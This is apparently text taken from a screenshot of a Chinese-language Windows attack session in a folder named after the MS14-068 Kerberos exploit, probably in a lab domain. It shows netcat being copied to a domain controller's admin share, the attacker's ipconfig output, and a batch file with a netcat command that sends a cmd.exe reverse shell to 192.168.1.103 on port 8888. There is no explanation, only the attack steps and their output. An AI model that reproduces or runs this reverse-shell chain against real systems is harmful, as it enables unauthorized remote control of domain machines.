 C:\MS14-068>copy nc.exe \\WIN-0N3ST0ESE8L.hacker.com\c$\inetpub
已复制         1 个文件。
C:\MS14-068>ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f499:3e20:581:db47%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.103
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.254
隧道适配器 isatap.{C41D61A6-AB76-43B6-9538-FF0D0ED90574}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\MS14-068>
1.cmd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nc 192.168.1.103 8888 -e c:\windows\system32\cmd.exe